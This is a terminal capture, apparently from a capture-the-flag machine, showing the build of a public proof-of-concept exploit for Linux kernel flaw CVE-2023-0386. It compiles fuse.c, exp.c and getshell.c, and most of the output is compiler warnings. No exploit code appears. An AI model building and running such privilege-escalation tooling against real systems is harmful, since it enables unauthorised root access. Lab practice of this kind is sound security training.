 admin@2million:/tmp/exploit/CVE-2023-0386$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’}
[-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsig
ned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declarati
on]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declarat
ion]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_comm
on':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries fr
om the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c